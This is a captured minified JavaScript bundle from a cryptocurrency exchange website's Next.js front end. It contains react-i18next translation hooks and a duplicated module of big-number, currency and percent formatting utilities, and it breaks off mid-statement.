0!==t.options.ignoreJSONStructure?t.hasLoadedNamespace(e,{lng:n.lng,precheck:function(t,r){if(n.bindI18n&&n.bindI18n.indexOf("languageChanging")>-1&&t.services.backendConnector.backend&&t.isLanguageChangingTo&&!r(t.isLanguageChangingTo,e))return!1}}):function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=t.languages[0],o=!!t.options&&t.options.fallbackLng,i=t.languages[t.languages.length-1];if("cimode"===r.toLowerCase())return!0;var a=function(e,n){var r=t.services.backendConnector.state["".concat(e,"|").concat(n)];return -1===r||2===r};return(!(n.bindI18n&&n.bindI18n.indexOf("languageChanging")>-1)||!t.services.backendConnector.backend||!t.isLanguageChangingTo||!!a(t.isLanguageChangingTo,e))&&!!(t.hasResourceBundle(r,e)||!t.services.backendConnector.backend||t.options.resources&&!t.options.partialBundledLanguages||a(r,e)&&(!o||a(i,e)))}(e,t,n):(f("i18n.languages were undefined or empty",t.languages),!0)}(e,u,g)});function w(){return u.getFixedT(t.lng||null,"fallback"===g.nsMode?b:b[0],y)}var O=(0,a.useState)(w),k=(0,G.Z)(O,2),x=k[0],T=k[1],S=b.join();t.lng&&(S="".concat(t.lng).concat(S));var N=R(S),j=(0,a.useRef)(!0);(0,a.useEffect)(function(){var e=g.bindI18n,n=g.bindI18nStore;function r(){j.current&&T(w)}return j.current=!0,E||m||(t.lng?h(u,t.lng,b,function(){j.current&&T(w)}):d(u,b,function(){j.current&&T(w)})),E&&N&&N!==S&&j.current&&T(w),e&&u&&u.on(e,r),n&&u&&u.store.on(n,r),function(){j.current=!1,e&&u&&e.split(" ").forEach(function(e){return u.off(e,r)}),n&&u&&n.split(" ").forEach(function(e){return u.store.off(e,r)})}},[u,S]);var C=(0,a.useRef)(!0);(0,a.useEffect)(function(){j.current&&!C.current&&T(w),C.current=!1},[u,y]);var I=[x,u,E];if(I.t=x,I.i18n=u,I.ready=E,E||!E&&!m)return I;throw new Promise(function(e){t.lng?h(u,t.lng,b,function(){return e()}):d(u,b,function(){return e()})})}function $(e){var t=e.i18n,n=e.defaultNS,r=e.children,o=(0,a.useMemo)(function(){return{i18n:t,defaultNS:n}},[t,n]);return(0,a.createElement)(A.Provider,{value:o},r)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/2293-a4d96922a553d1ea.js
body_size: 5063
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2293],{71735:function(e,t,r){r.d(t,{A:function(){return o}});var n=!1,o=function(e){if(n)return void console.warn("initGlobalENV 不应该被执行多次！");n=!0}},65152:function(e,t,r){r.d(t,{C:function(){return u}});var n=r(97458),o=(0,r(37667).createContext)(void 0),u=function(e){var t=e.children,r=e.value;return(0,n.jsx)(o.Provider,{value:r,children:t})}},74299:function(e,t,r){r.d(t,{eO:function(){return u}});var n,o,u,i=r(60744);class l extends i.p{static roundUp=i.p.roundUp;static roundDown=i.p.roundDown;static round=i.p.roundHalfUp;static roundCeil="ceil";static roundFloor="floor";constructor(e){try{let t=e;"string"==typeof e&&e.startsWith("+")&&(t=e.slice(1)),super(t)}catch(e){return new l(0)}}static isSafeBig(e){return e instanceof l}static toSafeBig(e){return l.isSafeBig(e)?e:new l(e)}static getRoundMode(e,t){return t===l.roundCeil?e.gte(0)?l.roundUp:l.roundDown:t===l.roundFloor?e.gte(0)?l.roundDown:l.roundUp:t}abs(){return new l(super.abs())}cmp(e){return super.cmp(l.toSafeBig(e))}eq(e){return super.eq(l.toSafeBig(e))}gt(e){return super.gt(l.toSafeBig(e))}gte(e){return super.gte(l.toSafeBig(e))}lt(e){return super.lt(l.toSafeBig(e))}lte(e){return super.lte(l.toSafeBig(e))}mod(e){return new l(super.mod(l.toSafeBig(e)))}plus(e){return new l(super.plus(l.toSafeBig(e)))}mul(e){return new l(super.mul(l.toSafeBig(e)))}div(e){return new l((e=l.toSafeBig(e)).eq(0)?0:super.div(e))}sub(e){return new l(super.sub(l.toSafeBig(e)))}minus(e){return new l(super.minus(l.toSafeBig(e)))}pow(e){return new l(super.pow(l.toSafeBig(e).toNumber()))}times(e){return new l(super.times(l.toSafeBig(e)))}toExponential(e,t){return super.toExponential(e,l.getRoundMode(this,t))}toFixed(e,t){return super.toFixed(e,l.getRoundMode(this,t))}ceil(){return new l(this.toFixed(0,l.roundCeil))}floor(){return new l(this.toFixed(0,l.roundFloor))}round(e,t){return new l(super.round(e,l.getRoundMode(this,t)))}decimalPlaces(){let e=this.toString();if(e.includes("e")){let[t,r]=e.split("e"),n=parseInt(r,10),o=t.includes(".")?t.split(".")[1].length:0;return n<0?Math.abs(n)+o:0}let t=e.indexOf(".");return -1===t?0:e.length-t-1}dp(){return this.decimalPlaces()}toDecimalPlaces(e,t){if(e<0)throw Error("Decimal places must be >= 0");return new l(this.toFixed(e,t))}toDP(e,t){return this.toDecimalPlaces(e,t)}toPrecision(e,t){if(void 0===e)return this.toString();if(e<1||e>1e9)throw Error("Significant digits must be between 1 and 1e9");let[r]=this.toString().split("."),n=r.replace("-","").length;return e<n?this.toExponential(e-1,t):this.toFixed(e-n,t)}}var s=((n={}).Decimal="decimal",n.Currency="currency",n.Percent="percent",n),a=((o={}).MID="mid",o.LOW="low",o.HIGH="high",o.ULTRAHIGH="ultraHigh",o);let c={up:l.roundUp,down:l.roundDown,ceil:l.roundCeil,floor:l.roundFloor,round:l.round},f=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13,1e14],d=[{level:1e3,offset:3},{level:1e6,offset:6},{level:1e9,offset:9},{level:1e12,offset:12}],p=[{level:1e4,offset:4},{level:1e8,offset:8},{level:1e12,offset:12}],m=[{level:1e6,offset:6},{level:1e9,offset:9},{level:1e12,offset:12}],g=[{level:1e3,offset:3},{level:1e4,offset:4},{level:1e8,offset:8},{level:1e12,offset:12}],h=new Map([["en",d],["es",d],["ar",d],["fi",d],["fr",d],["id",d],["ms",d],["pt",d],["ro",d],["ru",d],["th",d],["tr",d],["vi",d],["zh-CN",p],["zh-TW",p],["ja",p],["de",m],["ko",g]]);function y(e){return{level:e.level/100,offset:e.offset}}let D=d.map(y),F=p.map(y),b=new Map([["en",D],["es",D],["ar",D],["fi",D],["fr",D],["id",D],["ms",D],["pt",D],["ro",D],["ru",D],["th",D],["tr",D],["vi",D],["zh-CN",F],["zh-TW",F],["ja",F],["de",m.map(y)],["ko",g.map(y)]]),w=["es-CR","fr","pt-PT","ar"],v={numberingSystem:"latn"};class S{cacheMap=new Map;_getCacheKey(e,t){return`${e}-${t.minimumFractionDigits}-${t.maximumFractionDigits}-${t.style}-${t.signDisplay}-${t.currency}-${t.useGrouping}-${t.notation}-${t.compactDisplay}-${t.currencyDisplay}`}get(e,t){let r=this._getCacheKey(e,t||v);if(this.cacheMap.has(r))return this.cacheMap.get(r);t&&(t.numberingSystem="latn");let n=new Intl.NumberFormat(e,t);return this.cacheMap.set(r,n),n}set(e,t){this.cacheMap.set(e,t)}clear(){this.cacheMap.clear()}}let M=({condition:e,defaultVal:t})=>r=>{for(let[t,n]of e)if(t(r))return"function"==typeof n?n(r):n;return"function"==typeof t?t(r):t};function N(e){return e.gte(1)?2:e.gte(.1)?3:e.gte(.01)?4:e.gte(.001)?5:e.gte(1e-4)?6:e.gte(1e-5)?7:e.gte(1e-6)?8:e.gte(1e-7)?9:10}let H=[{offset:12,unit:"T",divisor:1e12},{offset:9,unit:"B",divisor:1e9},{offset:6,unit:"M",divisor:1e6},{offset:3,unit:"K",divisor:1e3}];function P(e){return e<=0?"":`{${e}}`}function I(e,t){let r=new l(e);return r.abs().lt(1e-7)&&(!t||!r.eq(0))}function $(e,t){let r=new l(e);return I(r.toString(),t)&&(r.eq(0)?`${e}`:r.toFixed()).match(/(\.(0+))/)?.[2].length||0}let R={dash:"--",zero:"0",na:"N/A"},G=/[\u200E\u200F\u202A\u202B\u202C\u202D\u202E\u2066\u2069]/g,B=/^([+\-−]?)\s*((?:\d+(?:[,\s]\d{3})*|\d*)(?:\.\d+(?:\{\d+\}\d+)?)?|\d+\{\d+\}\d+)\s*([a-zA-Z\u00C0-\u024F\u0600-\u06FF\u0750-\u077F\u08A0-\u08FF\uFB50-\uFDFF\uFE70-\uFEFF][a-zA-Z0-9\u00C0-\u024F\u0600-\u06FF\u0750-\u077F\u08A0-\u08FF\uFB50-\uFDFF\uFE70-\uFEFF.\-+]*)?\s*(%|٪)$/,A=[],C={CNY:"\xa5",USD:"$",VND:"₫",EUR:"€",GBP:"\xa3",HKD:"$",JPY:"\xa5",RUB:"₽",TRY:"₺",INR:"₹",NGN:"₦",UAH:"₴",BRL:"R$",MYR:"RM",PGK:"K",PKR:"₨",BDT:"৳",PHP:"₱",CAD:"$",IDR:"Rp",ZAR:"R",PLN:"zł",SAR:"﷼",ARS:"ARS",AED:"د.إ",KZT:"₸",EGP:"E\xa3",UZS:"so`m",TWD:"$",GHS:"GH₵",VES:"Bs",MXN:"$",COP:"$",XAF:"Fr",XOF:"FCFA",BYN:"Br",KES:"Ksh",MAD:"د.م",AUD:"$",TZS:"Tsh",SEK:"kr",AZN:"₼",CLP:"$",HUF:"Ft",RON:"lei",AMD:"֏",DZD:"د.ج",NPR:"रू",JOD:"د.ا.",TND:"د.ت",KWD:"د.ك",QAR:"ر.ق",MRU:"UM",IQD:"ع.د"};!function(e){let t=new S;function r(e,t){return function(e,t){e=e instanceof l?e.toNumber():e;let r=new l(e).abs(),{style:n,precision:o,precisionMode:u}=t||{},i="number"==typeof o;switch(n){case s.Decimal:if([a.MID,a.LOW,a.HIGH,a.ULTRAHIGH].includes(t?.precisionMode))return function(e,t,r){let n={[a.LOW]:2,[a.MID]:6,[a.HIGH]:8,[a.ULTRAHIGH]:{MIN:8,MAX:12}};return M({condition:[[({precisionMode:e})=>e===a.LOW,n[a.LOW]],[({precisionMode:e})=>e===a.MID,n[a.MID]],[({precisionMode:e})=>e===a.HIGH,n[a.HIGH]],[({precisionMode:e})=>e===a.ULTRAHIGH,({number:e,precision:t})=>{if(e.abs().toNumber()>=1&&"number"==typeof t)return t;let r=e.dp();return r>=n[a.ULTRAHIGH].MIN&&r!==e.toNumber()?n[a.ULTRAHIGH].MAX:n[a.ULTRAHIGH].MIN}]],defaultVal:()=>"number"==typeof r?r:n[a.LOW]})({precisionMode:e,number:t,precision:r})}(u,r,o);return i?o:N(r);case s.Percent:if([a.MID,a.LOW,a.HIGH].includes(t?.precisionMode))return function(e,t,r){let n={[a.LOW]:2,[a.MID]:4,[a.HIGH]:6};return M({condition:[[({precisionMode:e})=>e===a.LOW,n[a.LOW]],[({precisionMode:e})=>e===a.MID,n[a.MID]],[({precisionMode:e})=>e===a.HIGH,n[a.HIGH]]],defaultVal:({precision:e})=>"number"==typeof e?e:n[a.LOW]})({precisionMode:e,precision:r})}(u,0,o);return i?o:2;default:return i?o:N(r)}}(e instanceof l?e.toNumber():e,t)}function n(e){return Math.min(e.dp(),20)}function o(e,t,o){let{style:u,rounding:i="floor",short:a=!1,locale:d="en",precision:p,shortPrecision:m=2,precisionMode:g,shortStyle:y="auto"}=o,D=u===s.Percent,F=0,w=o.scalePercentBy100??!0,v=D&&!w?2:0;if("always"===p){if("string"==typeof e){let r=e.match(/\.(\d+)$/);F=r?r[1].length:Math.max(0,n(t)-v)}else F=Math.max(0,n(t)-v)}else"default"===p?F=Math.max(0,n(t)-v):("auto"===p&&(p=void 0),F=a&&"number"!=typeof p?function(e,t,r,n="auto"){let o=e.abs(),u="standard"===n?h.get("en"):h.get(t)||h.get("en"),i=0;for(let e of u)if(o.gte(e.level))i=e.offset;else break;if(0===i)return r;let s=new l(10).pow(i);return e.div(s).round(0,l.roundDown).abs().gte(100)?1:2}(t,d,F,y):r(t,{style:u,precision:p,precisionMode:g}));let{decimalNum:S,shorted:M,unit:N,shortedNum:P}=function(e,t,r,n="floor",o,u,i,s="auto"){let a=c[n]??l.roundFloor,d=e.abs(),p=!1,m=0;if(u){let e="standard"===s?"en":i,t=o?b.get(e):h.get(e);if(t)for(let e of t){if(d.lt(e.level))break;p=!0,m=e.offset}}o&&(m-=2);let g=e,y=p?r:t;if(0===m)g=e.toDP(y,a);else if(m>0){let t=f[m];g=e.div(t).toDP(y,a).mul(t)}else{let t=f[-m];g=e.mul(t).toDP(y,a).div(t)}let D="",F=g;if(p&&"standard"===s){let{unit:e,divisor:t}=function(e,t){let r=t?e+2:e;for(let{offset:e,unit:t,divisor:n}of H)if(r>=e)return{unit:t,divisor:n};return{unit:"",divisor:1}}(m,o);D=e,t>1&&(F=g.div(t))}return{decimalNum:g,shortedNum:F,shorted:p,unit:D}}(t,F,m,i,D,a,d,y);return M&&(F=m),{decimalNum:S,shortedNum:P,precision:F,shorted:M,unit:N}}function u(e,r){if(r.currency&&"narrowSymbol"===r.currencyDisplay){let e=C[r.currency];if(e)return e}let n=t.get(e,{style:"currency",currency:r.currency??"USD",currencyDisplay:r.currencyDisplay??"narrowSymbol",minimumFractionDigits:0,maximumFractionDigits:0}).formatToParts(0);return n.find(e=>"currency"===e.type)?.value||""}e.getPrecision=r,e.shouldShowSubscriptNumber=I,e.getZerosCount=$;let i={numberingSystem:"latn",useGrouping:!0,style:"decimal"};function d(e){let r=t.get(e,i).formatToParts(12341.56),n=",",o=".";for(let e of r)"group"===e.type?n=e.value:"decimal"===e.type&&(o=e.value);return"es-CR"===e?{group:"\xa0",originalGroup:n,decimal:","}:"fr"===e||"pt-PT"===e?{group:"\xa0",originalGroup:n,decimal:o}:{group:n,decimal:o,originalGroup:n}}function p(e,r,n,o){if(o.short&&void 0===o.grouping&&function(e,r,n){let o={...r,notation:"standard"};delete o.compactDisplay;let u=t.get(n,o).format(e),i={...r,notation:"compact"};return u!==t.get(n,i).format(e)}(r,n,o.locale)){let e={...n,useGrouping:!1};return t.get(o.locale,e).format(r)}return e}function m(e,t){let r=e instanceof l?e:new l(e);(t.scalePercentBy100??!0)||t.style!==s.Percent||(r=r.div(100));try{(Intl?.NumberFormat?.supportedLocalesOf&&Intl.NumberFormat.supportedLocalesOf(t.locale)?.length===0||void 0===t.locale)&&(t.locale="en")}catch(e){console.warn("Intl.NumberFormat.supportedLocalesOf error",e),t.locale="en"}void 0===t.subscriptZeros&&(t.subscriptZeros=!1);let{decimalNum:n,precision:u,shorted:i,unit:a,shortedNum:c}=o(e,r,t),f=function(e,t){let{style:r,grouping:n,sign:o,currency:u="USD",currencyDisplay:i="narrowSymbol",short:l=!1,shortStyle:a="auto"}=t,c={minimumFractionDigits:Math.min(Math.max(t.pad??r===s.Percent?e:0,0),20),maximumFractionDigits:Math.min(Math.max(e,0),20),style:r,signDisplay:o||"auto",currency:u,useGrouping:void 0===n||n,currencyDisplay:i};return l&&"standard"!==a&&(c.notation="compact",c.compactDisplay="short"),c}(u,t);return{bigNum:r,decimalNum:n,precision:u,shorted:i,unit:a,shortedNum:c,optionsWithDefaults:t,intlFormatterOptions:f}}function g(e){let{originalValue:r,bigNum:n,decimalNum:o,numStr:u,intlFormatterOptions:i,optionsWithDefaults:s}=e;i.signDisplay="never",delete i.currency,delete i.style;let a=t.get(s.locale,i),c="always"!==s.subscriptZeros;return function(e,t,r,n=!0){let o=$(e,n);if(0===o)return t;let u=r.format(1.1).match(/[\D]/)?.[0]??".",i=t.split(u)[0];return`${i}${u}0${P(o)}${t.slice(i.length+1+o)}`}(n.eq(0)?r instanceof l?r.toFixed():r.toString():o.toFixed(),u,a,c)}function y(e,r){let{bigNum:n,decimalNum:o,shorted:u,shortedNum:i,unit:l,intlFormatterOptions:a,optionsWithDefaults:c}=m(e,{...r,style:s.Decimal}),f=t.get(c.locale,a).format(o.toNumber());return f=c.short&&"standard"===c.shortStyle&&u&&l?t.get(c.locale,{...a,useGrouping:!1}).format(i.toNumber())+l:p(f,o.toNumber(),a,c),c.subscriptZeros&&(f=g({originalValue:e,bigNum:n,decimalNum:o,numStr:f,intlFormatterOptions:a,optionsWithDefaults:c})),D(f,c)}function D(e,t){if(w.includes(t.locale)&&!1!==t.grouping){let{originalGroup:r,group:n}=d(t.locale);return e.replace(r,n)}return e}e.getLocaleSeparators=d,e.format=function(r,n){var i,a,c;let f=n??{};if(null==(c=r)||!(c instanceof l)&&("string"==typeof c?""===c||0===c.trim().length:"number"==typeof c&&Number.isNaN(c))){if(f.placeholder)return R[i=f.placeholder]??i;r=0}try{if(a=r,null!=a&&"number"!=typeof a&&!f.short&&f.style!==s.Percent&&a.toString().length>=18)return function(t,r){let[n,i=""]=t.toString().split("."),a=s.Decimal,c=function(e,t){if(!1===t.grouping)return e;let{group:r}=d(t.locale);return e.replace(/(\d)(?=(\d{3})+(?!\d))/g,`$1${r}`)}(n,{...r,precision:0,pad:!1,style:a}),{precision:f}=o(t,new l(t),r);if(f>=18&&i.length>=18)r.pad&&(i=i.padEnd(f,"0"));else{i=y(n.startsWith("-")?`-0.${i}`:`0.${i}`,r);let e=d(r.locale||"en").decimal;i=i.split(e)[1]??""}return r.subscriptZeros&&(i=function(t,r){let n="always"!==r.subscriptZeros;r.style===s.Percent&&(t=t.length>=2?t.slice(2):"");let o=e.getZerosCount(`0.${t}`,n);return 0===o?t:`0${P(o)}${t.slice(o)}`}(i,r)),function(e,t,r){let n=r?.locale||"en",{decimal:o}=d(n),i=e+(""===t?"":o+t);return r?.style===s.Currency?u(n,r)+i:i}(c,i,r)}(r,f);let n=f.style||s.Decimal;switch(n){case s.Decimal:return y(r,f);case s.Currency:return function(e,r){let{bigNum:n,decimalNum:o,shorted:i,shortedNum:l,unit:a,intlFormatterOptions:c,optionsWithDefaults:f}=m(e,{...r,style:s.Decimal}),d=t.get(f.locale,c).format(o.toNumber());d=f.short&&"standard"===f.shortStyle&&i&&a?t.get(f.locale,{...c,style:"decimal",useGrouping:!1}).format(l.toNumber())+a:p(d,o.toNumber(),c,f);let h=u(f.locale,f),y=d.match(/^([+-])/)?.[1]||"";return d=y?y+h+d.slice(1):h+d,f.subscriptZeros&&(d=g({originalValue:e,bigNum:n,decimalNum:o,numStr:d,intlFormatterOptions:c,optionsWithDefaults:f})),D(d,f)}(r,f);case s.Percent:return function(e,r){var n,o,u,i;let{bigNum:l,decimalNum:a,shorted:c,shortedNum:f,unit:d,intlFormatterOptions:h,optionsWithDefaults:y}=m(e,{grouping:!1,...r,style:s.Percent});h.signDisplay=y.sign||"always";let F=t.get(y.locale,h).format(a.toNumber());if(y.short&&"standard"===y.shortStyle&&c&&d){let e=t.get(y.locale,{...h,style:"decimal",useGrouping:!1}),r=f.mul(100);F=e.format(r.toNumber())+d}else F=p(F,a.toNumber(),h,y);return y.subscriptZeros&&(F=g({originalValue:e,bigNum:l,decimalNum:a.mul(100),numStr:F,intlFormatterOptions:h,optionsWithDefaults:y})),(F=(n=F)?n.replace(G,""):n).includes("%")||(F+="%"),o=y.locale,A.includes(o)&&(u=F,i=u.match(B)?.slice(1)||[],F=`\u2069${i.filter(e=>""!==e&&null!=e).join("‏")}\u2066`),D(F,y)}(r,f);default:throw Error(`Unsupported style: ${n}`)}}catch(e){return console.warn(e),r.toString()}}}(u||(u={}))},92653:function(e,t,r){r(30024),r(11067),r(52992),r(32896),r(66819),r(73005),r(22451),r(10672),r(28628),r(6655),r(73263),r(31355),r(1821),r(30698),r(92152),r(55035),r(17034)},82995:function(e,t,r){r.d(t,{eO:function(){return u}});var n,o,u,i=r(60744);class l extends i.p{static roundUp=i.p.roundUp;static roundDown=i.p.roundDown;static round=i.p.roundHalfUp;static roundCeil="ceil";static roundFloor="floor";constructor(e){try{let t=e;"string"==typeof e&&e.startsWith("+")&&(t=e.slice(1)),super(t)}catch(e){return new l(0)}}static isSafeBig(e){return e instanceof l}static toSafeBig(e){return l.isSafeBig(e)?e:new l(e)}static getRoundMode(e,t){return t===l.roundCeil?e.gte(0)?l.roundUp:l.roundDown:t===l.roundFloor?e.gte(0)?l.roundDown:l.roundUp:t}abs(){return new l(super.abs())}cmp(e){return super.cmp(l.toSafeBig(e))}eq(e){return super.eq(l.toSafeBig(e))}gt(e){return super.gt(l.toSafeBig(e))}gte(e){return super.gte(l.toSafeBig(e))}lt(e){return super.lt(l.toSafeBig(e))}lte(e){return super.lte(l.toSafeBig(e))}mod(e){return new l(super.mod(l.toSafeBig(e)))}plus(e){return new l(super.plus(l.toSafeBig(e)))}mul(e){return new l(super.mul(l.toSafeBig(e)))}div(e){return new l((e=l.toSafeBig(e)).eq(0)?0:super.div(e))}sub(e){return new l(super.sub(l.toSafeBig(e)))}minus(e){return new l(super.minus(l.toSafeBig(e)))}pow(e){return new l(super.pow(l.toSafeBig(e).toNumber()))}times(e){return new l(super.times(l.toSafeBig(e)))}toExponential(e,t){return super.toExponential(e,l.getRoundMode(this,t))}toFixed(e,t){return super.toFixed(e,l.getRoundMode(this,t))}ceil(){return new l(this.toFixed(0,l.roundCeil))}floor(){return new l(this.toFixed(0,l.roundFloor))}round(e,t){return new l(super.round(e,l.getRoundMode(this,t)))}decimalPlaces(){let e=this.toString();if(e.includes("e")){let[t,r]=e.split("e"),n=parseInt(r,10),o=t.includes(".")?t.split(".")[1].length:0;return n<0?Math.abs(n)+o:0}let t=e.indexOf(".");return -1===t?0:e.length-t-1}dp(){return this.decimalPlaces()}toDecimalPlaces(e,t){if(e<0)throw Error("Decimal places must be >= 0");return new l(this.toFixed(e,t))}toDP(e,t){return this.toDecimalPlaces(e,t)}toPrecision(e,t){if(void 0===e)return this.toString();if(e<1||e>1e9)throw Error("Significant digits must be between 1 and 1e9");let[r]=this.toString().split("."),n=r.replace("-","").length;return e<n?this.toExponential(e-1,t):this.toFixed(e-n,t)}}var s=((n={}).Decimal="decimal",n.Currency="currency",n.Percent="percent",n),a=((o={}).MID="mid",o.LOW="low",o.HIGH="high",o.ULTRAHIGH="ultraHigh",o);let c={up:l.roundUp,down:l.roundDown,ceil:l.roundCeil,floor:l.roundFloor,round:l.round},f=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13,1e14],d=[{level:1e3,offset:3},{level:1e6,offset:6},{level:1e9,offset:9},{level:1e12,offset:12}],p=[{level:1e4,offset:4},{level:1e8,offset:8},{level:1e12,offset:12}],m=[{level:1e6,offset:6},{level:1e9,offset:9},{level:1e12,offset:12}],g=[{level:1e3,offset:3},{level:1e4,offset:4},{level:1e8,offset:8},{level:1e12,offset:12}],h=new Map([["en",d],["es",d],["ar",d],["fi",d],["fr",d],["id",d],["ms",d],["pt",d],["ro",d],["ru",d],["th",d],["tr",d],["vi",d],["zh-CN",p],["zh-TW",p],["ja",p],["de",m],["ko",g]]);function y(e){return{level:e.level/100,offset:e.offset}}let D=d.map(y),F=p.map(y),b=new Map([["en",D],["es",D],["ar",D],["fi",D],["fr",D],["id",D],["ms",D],["pt",D],["ro",D],["ru",D],["th",D],["tr",D],["vi",D],["zh-CN",F],["zh-TW",F],["ja",F],["de",m.map(y)],["ko",g.map(y)]]),w=["es-CR","fr","pt-PT","ar"],v={numberingSystem:"latn"};class S{cacheMap=new Map;_getCacheKey(e,t){return`${e}-${t.minimumFractionDigits}-${t.maximumFractionDigits}-${t.style}-${t.signDisplay}-${t.currency}-${t.useGrouping}-${t.notation}-${t.compactDisplay}-${t.currencyDisplay}`}get(e,t){let r=this._getCacheKey(e,t||v);if(this.cacheMap.has(r))return this.cacheMap.get(r);t&&(t.numberingSystem="latn");let n=new Intl.NumberFormat(e,t);return this.cacheMap.set(r,n),n}set(e,t){this.cacheMap.set(e,t)}clear(){this.cacheMap.clear()}}let M=({condition:e,defaultVal:t})=>r=>{for(let[t,n]of e)if(t(r))return"function"==typeof n?n(r):n;return"function"==typeof t?t(r):t};function N(e){return e.gte(1)?2:e.gte(.1)?3:e.gte(.01)?4:e.gte(.001)?5:e.gte(1e-4)?6:e.gte(1e-5)?7:e.gte(1e-6)?8:e.gte(1e-7)?9:10}let H=[{offset:12,unit:"T",divisor:1e12},{offset:9,unit:"B",divisor:1e9},{offset:6,unit:"M",divisor:1e6},{offset:3,unit:"K",divisor:1e3}];function P(e){return e<=0?"":`{${e}}`}function I(e,t){let r=new l(e);return r.abs().lt(1e-7)&&(!t||!r.eq(0))}function $(e,t){let r=new l(e);return I(r.toString(),t)&&(r.eq(0)?`${e}`:r.toFixed()).match(/(\.(0+))/)?.[2].length||0}let R={dash:"--",zero:"0",na:"N/A"},G=/[\u200E\u200F\u202A\u202B\u202C\u202D\u202E\u2066\u2069]/g,B=/^([+\-−]?)\s*((?:\d+(?:[,\s]\d{3})*|\d*)(?:\.\d+(?:\{\d+\}\d+)?)?|\d+\{\d+\}\d+)\s*([a-zA-Z\u00C0-\u024F\u0600-\u06FF\u0750-\u077F\u08A0-\u08FF\uFB50-\uFDFF\uFE70-\uFEFF][a-zA-Z0-9\u00C0-\u024F\u0600-\u06FF\u0750-\u077F\u08A0-\u08FF\uFB50-\uFDFF\uFE70-\uFEFF.\-+]*)?\s*(%|٪)$/,A=[],C={CNY:"\xa5",USD:"$",VND:"₫",EUR:"€",GBP:"\xa3",HKD:"$",JPY:"\xa5",RUB:"₽",TRY:"₺",INR:"₹",NGN:"₦",UAH:"₴",BRL:"R$",MYR:"RM",PGK:"K",PKR:"₨",BDT:"৳",PHP:"₱",CAD:"$",IDR:"Rp",ZAR:"R",PLN:"zł",SAR:"﷼",ARS:"ARS",AED:"د.إ",KZT:"₸",EGP:"E\xa3",UZS:"so`m",TWD:"$",GHS:"GH₵",VES:"Bs",MXN:"$",COP:"$",XAF:"Fr",XOF:"FCFA",BYN:"Br",KES:"Ksh",MAD:"د.م",AUD:"$",TZS:"Tsh",SEK:"kr",AZN:"₼",CLP:"$",HUF:"Ft",RON:"lei",AMD:"֏",DZD:"د.ج",NPR:"रू",JOD:"د.ا.",TND:"د.ت",KWD:"د.ك",QAR:"ر.ق",MRU:"UM",IQD:"ع.د"};!function(e){let t=new S;function r(e,t){return function(e,t){e=e instanceof l?e.toNumber():e;let r=new l(e).abs(),{style:n,precision:o,precisionMode:u}=t||{},i="number"==typeof o;switch(n){case s.Decimal:if([a.MID,a.LOW,a.HIGH,a.ULTRAHIGH].includes(t?.precisionMode))return function(e,t,r){let n={[a.LOW]:2,[a.MID]:6,[a.HIGH]:8,[a.ULTRAHIGH]:{MIN:8,MAX:12}};return M({condition:[[({precisionMode:e})=>e===a.LOW,n[a.LOW]],[({precisionMode:e})=>e===a.MID,n[a.MID]],[({precisionMode:e})=>e===a.HIGH,n[a.HIGH]],[({precisionMode:e})=>e===a.ULTRAHIGH,({number:e,precision:t})=>{if(e.abs().toNumber()>=1&&"number"==typeof t)return t;let r=e.dp();return r>=n[a.ULTRAHIGH].MIN&&r!==e.toNumber()?n[a.ULTRAHIGH].MAX:n[a.ULTRAHIGH].MIN}]],defaultVal:()=>"number"==typeof r?r:n[a.LOW]})({precisionMode:e,number:t,precision:r})}(u,r,o);return i?o:N(r);case s.Percent:if([a.MID,a.LOW,a.HIGH].includes(t?.precisionMode))return function(e,t,r){let n={[a.LOW]:2,[a.MID]:4,[a.HIGH]:6};return M({condition:[[({precisionMode:e})=>e===a.LOW,n[a.LOW]],[({precisionMode:e})=>e===a.MID,n[a.MID]],[({precisionMode:e})=>e===a.HIGH,n[a.HIGH]]],defaultVal:({precision:e})=>"number"==typeof e?e:n[a.LOW]})({precisionMode:e,precision:r})}(u,0,o);return i?o:2;default:return i?o:N(r)}}(e instanceof l?e.toNumber():e,t)}function n(e){return Math.min(e.dp(),20)}function o(e,t,o){let{style:u,rounding:i="floor",short:a=!1,locale:d="en",precision:p,shortPrecision:m=2,precisionMode:g,shortStyle:y="auto"}=o,D=u===s.Percent,F=0,w=o.scalePercentBy100??!0,v=D&&!w?2:0;if("always"===p){if("string"==typeof e){let r=e.match(/\.(\d+)$/);F=r?r[1].length:Math.max(0,n(t)-v)}else F=Math.max(0,n(t)-v)}else"default"===p?F=Math.max(0,n(t)-v):("auto"===p&&(p=void 0),F=a&&"number"!=typeof p?function(e,t,r,n="auto"){let o=e.abs(),u="standard"===n?h.get("en"):h.get(t)||h.get("en"),i=0;for(let e of u)if(o.gte(e.level))i=e.offset;else break;if(0===i)return r;let s=new l(10).pow(i);return e.div(s).round(0,l.roundDown).abs().gte(100)?1:2}(t,d,F,y):r(t,{style:u,precision:p,precisionMode:g}));let{decimalNum:S,shorted:M,unit:N,shortedNum:P}=function(e,t,r,n="floor",o,u,i,s="auto"){let a=c[n]??l.roundFloor,d=e.abs(),p=!1,m=0;if(u){let e="standard"===s?"en":i,t=o?b.get(e):h.get(e);if(t)for(let e of t){if(d.lt(e.level))break;p=!0,m=e.offset}}o&&(m-=2);let g=e,y=p?r:t;if(0===m)g=e.toDP(y,a);else if(m>0){let t=f[m];g=e.div(t).toDP(y,a).mul(t)}else{let t=f[-m];g=e.mul(t).toDP(y,a).div(t)}let D="",F=g;if(p&&"standard"===s){let{unit:e,divisor:t}=function(e,t){let r=t?e+2:e;for(let{offset:e,unit:t,divisor:n}of H)if(r>=e)return{unit:t,divisor:n};return{unit:"",divisor:1}}(m,o);D=e,t>1&&(F=g.div(t))}return{decimalNum:g,shortedNum:F,shorted:p,unit:D}}(t,F,m,i,D,a,d,y);return M&&(F=m),{decimalNum:S,shortedNum:P,precision:F,shorted:M,unit:N}}function u(e,r){if(r.currency&&"narrowSymbol"===r.currencyDisplay){let e=C[r.currency];if(e)return e}let n=t.get(e,{style:"currency",currency:r.currency??"USD",currencyDisplay:r.currencyDisplay??"narrowSymbol",minimumFractionDigits:0,maximumFractionDigits:0}).formatToParts(0);return n.find(e=>"currency"===e.type)?.value||""}e.getPrecision=r,e.shouldShowSubscriptNumber=I,e.getZerosCount=$;let 